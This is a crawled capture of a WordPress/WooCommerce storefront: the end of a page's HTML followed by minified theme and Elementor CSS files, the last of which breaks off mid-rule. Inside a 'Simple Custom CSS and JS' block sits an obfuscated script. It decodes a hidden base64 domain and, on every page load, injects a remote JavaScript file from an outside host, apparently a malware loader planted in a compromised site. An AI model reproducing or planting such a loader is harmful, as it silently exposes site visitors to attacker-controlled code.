<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=8.2.7" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.2.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.2.7" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.2.7" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 163d67d2f4cbe1e34a3c3127ca5434a5 --><!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90219cf1e84549b99b968beea323b488","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/2025/07/xts-theme_settings_default-1753496552.css?ver=1753497738
body_size: 844
content:
@font-face{font-display:swap;font-weight:400;font-style:normal;font-family:"woodmart-font";src:url(//northlub.com.br/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7) format("woff2")}@font-face{font-display:swap;font-family:"star";font-weight:400;font-style:normal;src:url("//northlub.com.br/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url(//northlub.com.br/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(//northlub.com.br/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url("//northlub.com.br/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg")}@font-face{font-display:swap;font-family:"WooCommerce";font-weight:400;font-style:normal;src:url("//northlub.com.br/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url(//northlub.com.br/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(//northlub.com.br/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url("//northlub.com.br/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg")}:root{--wd-text-font:"Roboto",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#777;--wd-text-font-size:14px;--wd-title-font:"Poppins",Arial,Helvetica,sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Poppins",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Lato",Arial,Helvetica,sans-serif;--wd-widget-title-font:"Poppins",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:500;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Poppins",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:uppercase;--wd-header-el-font-size:16px;--wd-primary-color:rgb(253,0,13);--wd-alternative-color:rgb(0,0,0);--wd-link-color:#333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(36,36,36);--btn-accented-bgcolor-hover:rgb(16,16,16);--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}.wd-popup.wd-age-verify{--wd-popup-width:500px}.wd-popup.wd-promo-popup{background-color:#111;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center;--wd-popup-width:800px}:is(.woodmart-woocommerce-layered-nav,.wd-product-category-filter) .wd-scroll-content{max-height:223px}.wd-page-title{background-color:#0a0a0a;background-image:none;background-size:cover;background-position:center center}.wd-footer{background-color:#fff;background-image:none}.wd-popup.popup-quick-view{--wd-popup-width:920px}:root{--wd-container-w:1222px;--wd-form-brd-radius:0;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0;--btn-accented-bottom-active:-1px;--btn-accented-brd-radius:0;--btn-accented-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);--btn-accented-box-shadow-hover:inset 0 -2px 0 rgba(0,0,0,.15);--wd-brd-radius:0}@media (min-width:1222px){section.elementor-section.wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}.whb-header{margin-bottom:0}.wd-nav[class*="wd-style-"]>li>a{color:#ff0000!important;--nav-color-active:#ff0000!important}.product-grid-item .product-image-link img,.product-grid-item .hover-img img{width:auto!important;height:auto;display:block;margin-left:auto;margin-right:auto}.product-images-inner{height:auto!important;width:336px!important}.woocommerce-product-gallery__image img{height:668px!important;width:auto!important;display:block;margin:auto}.slick-slide img{height:441px;width:230px;margin:auto}.single-product .main-page-wrapper{padding-left:0;padding-right:0}.woocommerce-product-attributes-item__value{max-width:80px;overflow:hidden;white-space:nowrap}.product-images-inner{height:auto;overflow:hidden}.icons-design-default.color-scheme-light .wd-social-icon,[class*="color-scheme-light"] .icons-design-default .wd-social-icon{color:#FF0000!important}.whb-color-light .wd-tools-element{--wd-header-el-color:#ff0000!important;--wd-header-el-color-hover:rgba(255,255,255,.8)}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:0;background-color:rgba(var(--bgcolor-white-rgb),0);box-shadow:0 0 0 rgba(0,0,0,.17);color:var(--color-gray-800);font-size:20px;opacity:0;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.wd-dropdown{background-color:#000}.wd-social-icons.wd-style-default.color-scheme-light,[class*="color-scheme-light"] .wd-social-icons.wd-style-default{--wd-social-color:#ff0000!important;--wd-social-color-hover:rgba(255,255,255,.6)}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgb(0 0 0 / 0%)!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1993.css?ver=1753497738
body_size: 393
content:
.elementor-1993 .elementor-element.elementor-element-79f619cc{--display:flex;--justify-content:flex-end;--overlay-opacity:.96;--margin-top:0;--margin-bottom:0;--margin-left:0;--margin-right:0;--padding-top:150px;--padding-bottom:0;--padding-left:20px;--padding-right:0}.elementor-1993 .elementor-element.elementor-element-79f619cc::before,.elementor-1993 .elementor-element.elementor-element-79f619cc>.elementor-background-video-container::before,.elementor-1993 .elementor-element.elementor-element-79f619cc>.e-con-inner>.elementor-background-video-container::before,.elementor-1993 .elementor-element.elementor-element-79f619cc>.elementor-background-slideshow::before,.elementor-1993 .elementor-element.elementor-element-79f619cc>.e-con-inner>.elementor-background-slideshow::before,.elementor-1993 .elementor-element.elementor-element-79f619cc>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(180deg,#0000005E 23%,#565656F2 48%)}.elementor-1993 .elementor-element.elementor-element-79f619cc:hover::before,.elementor-1993 .elementor-element.elementor-element-79f619cc:hover>.elementor-background-video-container::before,.elementor-1993 .elementor-element.elementor-element-79f619cc:hover>.e-con-inner>.elementor-background-video-container::before,.elementor-1993 .elementor-element.elementor-element-79f619cc>.elementor-background-slideshow:hover::before,.elementor-1993 .elementor-element.elementor-element-79f619cc>.e-con-inner>.elementor-background-slideshow:hover::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(180deg,#FF000000 23%,#FF0000 48%)}.elementor-1993 .elementor-element.elementor-element-79f619cc:not(.elementor-motion-effects-element-type-background),.elementor-1993 .elementor-element.elementor-element-79f619cc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover}.elementor-1993 .elementor-element.elementor-element-79f619cc:hover{--overlay-opacity:.99}.elementor-1993 .elementor-element.elementor-element-4a0aba0{--display:flex;--min-height:110px}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-1993 .elementor-element.elementor-element-a212ac5{text-align:left}.elementor-1993 .elementor-element.elementor-element-a212ac5 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;color:#FFF}.elementor-1993 .elementor-element.elementor-element-49f96df6{--spacer-size:10px}.elementor-1993 .elementor-element.elementor-element-3aa5d66a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:0;--padding-bottom:0;--padding-left:0;--padding-right:0}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1993 .elementor-element.elementor-element-dc0ff80>.elementor-widget-container{padding:0 0 0 15px}.elementor-1993 .elementor-element.elementor-element-dc0ff80 .elementor-icon-list-icon{width:14px}.elementor-1993 .elementor-element.elementor-element-dc0ff80 .elementor-icon-list-icon i{font-size:14px}.elementor-1993 .elementor-element.elementor-element-dc0ff80 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px}.elementor-1993 .elementor-element.elementor-element-dc0ff80 .elementor-icon-list-text,.elementor-1993 .elementor-element.elementor-element-dc0ff80 .elementor-icon-list-text a{color:#BABABA}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-1993 .elementor-element.elementor-element-704d312d>.elementor-widget-container{margin:0 0 -7px 0;padding:0 0 0 0}.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-element{--align-self:flex-end}.elementor-1993 .elementor-element.elementor-element-704d312d .elementor-icon-wrapper{text-align:right}.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-stacked .elementor-icon{background-color:#FFF;color:red}.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon,.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-default .elementor-icon{color:#FFF;border-color:#FFF}.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon,.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-default .elementor-icon svg{fill:#FFF}.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon{background-color:red}.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-stacked .elementor-icon svg{fill:red}.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-stacked .elementor-icon:hover{background-color:#FFF;color:red}.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon:hover,.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-default .elementor-icon:hover{color:#FFF;border-color:#FFF}.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon:hover,.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-default .elementor-icon:hover svg{fill:#FFF}.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon:hover{background-color:red}.elementor-1993 .elementor-element.elementor-element-704d312d.elementor-view-stacked .elementor-icon:hover svg{fill:red}.elementor-1993 .elementor-element.elementor-element-704d312d .elementor-icon{font-size:15px;padding:13px;border-width:0 0 0 0}.elementor-1993 .elementor-element.elementor-element-704d312d .elementor-icon svg{height:15px}@media(min-width:768px){.elementor-1993 .elementor-element.elementor-element-3aa5d66a{--width:100%}}@media(max-width:767px){.elementor-1993 .elementor-element.elementor-element-79f619cc{--margin-top:0;--margin-bottom:0;--margin-left:0;--margin-right:0}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-2005.css?ver=1753497738
body_size: 303
content:
.elementor-2005 .elementor-element.elementor-element-85098c6{--display:flex;--justify-content:flex-end;--overlay-opacity:.56;--margin-top:0;--margin-bottom:0;--margin-left:0;--margin-right:0;--padding-top:150px;--padding-bottom:0;--padding-left:20px;--padding-right:0}.elementor-2005 .elementor-element.elementor-element-85098c6::before,.elementor-2005 .elementor-element.elementor-element-85098c6>.elementor-background-video-container::before,.elementor-2005 .elementor-element.elementor-element-85098c6>.e-con-inner>.elementor-background-video-container::before,.elementor-2005 .elementor-element.elementor-element-85098c6>.elementor-background-slideshow::before,.elementor-2005 .elementor-element.elementor-element-85098c6>.e-con-inner>.elementor-background-slideshow::before,.elementor-2005 .elementor-element.elementor-element-85098c6>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{background-color:#000;--background-overlay:''}.elementor-2005 .elementor-element.elementor-element-85098c6:not(.elementor-motion-effects-element-type-background),.elementor-2005 .elementor-element.elementor-element-85098c6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover}.elementor-2005 .elementor-element.elementor-element-6510a1d{--display:flex;--min-height:110px}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-2005 .elementor-element.elementor-element-9bff82f{text-align:left}.elementor-2005 .elementor-element.elementor-element-9bff82f .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;color:#FFF}.elementor-2005 .elementor-element.elementor-element-2b17a5a{--spacer-size:10px}.elementor-2005 .elementor-element.elementor-element-613425a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:0;--padding-bottom:0;--padding-left:0;--padding-right:0}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-2005 .elementor-element.elementor-element-0068829>.elementor-widget-container{padding:0 0 0 15px}.elementor-2005 .elementor-element.elementor-element-0068829 .elementor-icon-list-icon{width:14px}.elementor-2005 .elementor-element.elementor-element-0068829 .elementor-icon-list-icon i{font-size:14px}.elementor-2005 .elementor-element.elementor-element-0068829 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px}.elementor-2005 .elementor-element.elementor-element-0068829 .elementor-icon-list-text,.elementor-2005 .elementor-element.elementor-element-0068829 .elementor-icon-list-text a{color:#BABABA}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-2005 .elementor-element.elementor-element-21579c8>.elementor-widget-container{margin:0 0 -7px 0;padding:0 0 0 0}.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-element{--align-self:flex-end}.elementor-2005 .elementor-element.elementor-element-21579c8 .elementor-icon-wrapper{text-align:right}.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-stacked .elementor-icon{background-color:#FFF;color:red}.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-framed .elementor-icon,.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-default .elementor-icon{color:#FFF;border-color:#FFF}.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-framed .elementor-icon,.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-default .elementor-icon svg{fill:#FFF}.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-framed .elementor-icon{background-color:red}.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-stacked .elementor-icon svg{fill:red}.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-stacked .elementor-icon:hover{background-color:#FFF;color:red}.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-framed .elementor-icon:hover,.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-default .elementor-icon:hover{color:#FFF;border-color:#FFF}.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-framed .elementor-icon:hover,.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-default .elementor-icon:hover svg{fill:#FFF}.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-framed .elementor-icon:hover{background-color:red}.elementor-2005 .elementor-element.elementor-element-21579c8.elementor-view-stacked .elementor-icon:hover svg{fill:red}.elementor-2005 .elementor-element.elementor-element-21579c8 .elementor-icon{font-size:15px;padding:13px;border-width:0 0 0 0}.elementor-2005 .elementor-element.elementor-element-21579c8 .elementor-icon svg{height:15px}@media(min-width:768px){.elementor-2005 .elementor-element.elementor-element-613425a{--width:100%}}@media(max-width:767px){.elementor-2005 .elementor-element.elementor-element-85098c6{--margin-top:0;--margin-bottom:0;--margin-left:0;--margin-right:0}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-2672.css?ver=1753497738
body_size: 454
content:
.elementor-2672 .elementor-element.elementor-element-79f619cc{--display:flex;--justify-content:flex-end;--overlay-opacity:.96;--margin-top:0;--margin-bottom:0;--margin-left:0;--margin-right:0;--padding-top:150px;--padding-bottom:0;--padding-left:20px;--padding-right:0}.elementor-2672 .elementor-element.elementor-element-79f619cc::before,.elementor-2672 .elementor-element.elementor-element-79f619cc>.elementor-background-video-container::before,.elementor-2672 .elementor-element.elementor-element-79f619cc>.e-con-inner>.elementor-background-video-container::before,.elementor-2672 .elementor-element.elementor-element-79f619cc>.elementor-background-slideshow::before,.elementor-2672 .elementor-element.elementor-element-79f619cc>.e-con-inner>.elementor-background-slideshow::before,.elementor-2672 .elementor-element.elementor-element-79f619cc>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(180deg,#0000005E 23%,#565656F2 48%)}.elementor-2672 .elementor-element.elementor-element-79f619cc:hover::before,.elementor-2672 .elementor-element.elementor-element-79f619cc:hover>.elementor-background-video-container::before,.elementor-2672 .elementor-element.elementor-element-79f619cc:hover>.e-con-inner>.elementor-background-video-container::before,.elementor-2672 .elementor-element.elementor-element-79f619cc>.elementor-background-slideshow:hover::before,.elementor-2672 .elementor-element.elementor-element-79f619cc>.e-con-inner>.elementor-background-slideshow:hover::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(180deg,#FF000000 23%,#FFD520 48%)}.elementor-2672 .elementor-element.elementor-element-79f619cc:not(.elementor-motion-effects-element-type-background),.elementor-2672 .elementor-element.elementor-element-79f619cc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover}.elementor-2672 .elementor-element.elementor-element-79f619cc:hover{--overlay-opacity:.99}.elementor-2672 .elementor-element.elementor-element-4a0aba0{--display:flex;--min-height:110px}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-2672 .elementor-element.elementor-element-a212ac5{text-align:left}.elementor-2672 .elementor-element.elementor-element-a212ac5 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;color:#FFF}.elementor-2672 .elementor-element.elementor-element-49f96df6{--spacer-size:10px}.elementor-2672 .elementor-element.elementor-element-3aa5d66a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:0;--padding-bottom:0;--padding-left:0;--padding-right:0}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-2672 .elementor-element.elementor-element-dc0ff80>.elementor-widget-container{padding:0 0 0 15px}.elementor-2672 .elementor-element.elementor-element-dc0ff80 .elementor-icon-list-icon{width:14px}.elementor-2672 .elementor-element.elementor-element-dc0ff80 .elementor-icon-list-icon i{font-size:14px}.elementor-2672 .elementor-element.elementor-element-dc0ff80 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px}.elementor-2672 .elementor-element.elementor-element-dc0ff80 .elementor-icon-list-text,.elementor-2672 .elementor-element.elementor-element-dc0ff80 .elementor-icon-list-text a{color:#BABABA}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-2672 .elementor-element.elementor-element-704d312d>.elementor-widget-container{margin:0 0 -7px 0;padding:0 0 0 0}.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-element{--align-self:flex-end}.elementor-2672 .elementor-element.elementor-element-704d312d .elementor-icon-wrapper{text-align:right}.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-stacked .elementor-icon{background-color:#FFF;color:#007AC3}.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon,.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-default .elementor-icon{color:#FFF;border-color:#FFF}.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon,.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-default .elementor-icon svg{fill:#FFF}.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon{background-color:#007AC3}.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-stacked .elementor-icon svg{fill:#007AC3}.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-stacked .elementor-icon:hover{background-color:#FFF;color:red}.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon:hover,.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-default .elementor-icon:hover{color:#FFF;border-color:#FFF}.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon:hover,.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-default .elementor-icon:hover svg{fill:#FFF}.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-framed .elementor-icon:hover{background-color:red}.elementor-2672 .elementor-element.elementor-element-704d312d.elementor-view-stacked .elementor-icon:hover svg{fill:red}.elementor-2672 .elementor-element.elementor-element-704d312d .elementor-icon{font-size:15px;padding:13px;border-width:0 0 0 0}.elementor-2672 .elementor-element.elementor-element-704d312d .elementor-icon 